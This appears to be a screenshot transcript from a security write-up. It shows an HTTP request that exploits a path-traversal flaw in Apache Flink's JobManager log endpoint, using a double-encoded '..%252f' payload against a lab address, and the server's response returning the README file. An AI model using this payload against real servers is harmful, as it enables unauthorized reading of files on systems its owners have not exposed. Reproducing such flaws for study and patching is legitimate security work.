 Pretty Raw \n Actions
1 GET http://192.168.23.167:8081/jobmanager/logs/..%252fREADME.txt HTTP/1.1
2 Host: 192.168.23.167:8081
3 User-Agent: Mozilla/5.0 (X11; CrOS x86_64 12239.19.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.38 Safari/537.36
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.23.167:8081/
8 Connection: close
9
0
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 content-length: 1309
4
5 For the latest information about Flink, please visit our website at:
6
7 https://flink.apache.org
8
9 and our GitHub Account
10
11 https://github.com/apache/flink
12
13 If you have any questions, ask on our Mailing lists:
14
15 user@flink.apache.org
16 dev@flink.apache.org
17
18 This distribution includes cryptographic software.  The country in
19 which you currently reside may have restrictions on the import,
20 possession, use, and/or re-export to another country, of
21 encryption software.  BEFORE using any encryption software, please
22 check your country's laws, regulations and policies concerning the
23 import, possession, or use, and re-export of encryption software, to
24 see if this is permitted.  See <http://www.wassenaar.org/> for more
25 information.
26
27 The U.S. Government Department of Commerce, Bureau of Industry and
28 Security (BIS), has classified this software as Export Commodity
29 Control Number (ECCN) 5D002.C.1, which includes information security
30 software using or performing cryptographic functions with asymmetric
31 algorithms.  The form and manner of this Apache Software Foundation
32 distribution makes it eligible for export under the License Exception
33 ENC Technology Software Unrestricted (TSU) exception (see the BIS
34 Export Administration Regulations, Section 740.13) for both object
35 code and source code.
36
先知社区